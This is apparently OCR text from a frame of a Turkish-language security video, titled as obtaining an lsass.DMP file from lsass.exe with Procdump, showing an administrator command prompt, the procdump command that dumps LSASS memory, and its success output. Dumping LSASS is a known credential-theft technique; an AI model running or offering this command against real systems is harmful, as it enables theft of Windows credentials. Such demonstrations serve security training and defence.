 Procdump ile lsass.exe üzerinden lsass.DMP Elde Etme
innovera
We enable.
Administrator: Command Prompt
C:\Users\root\Desktop>procdump.exe -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[13:32:11] Dump 1 initiated: C:\Users\root\Desktop\lsass.dmp
[13:32:12] Dump 1 writing: Estimated dump file size is 35 MB.
[13:32:12] Dump 1 complete: 36 MB written in 1.2 seconds
[13:32:13] Dump count reached.
C:\Users\root\Desktop>
procdump.ex
e
lsass.dmp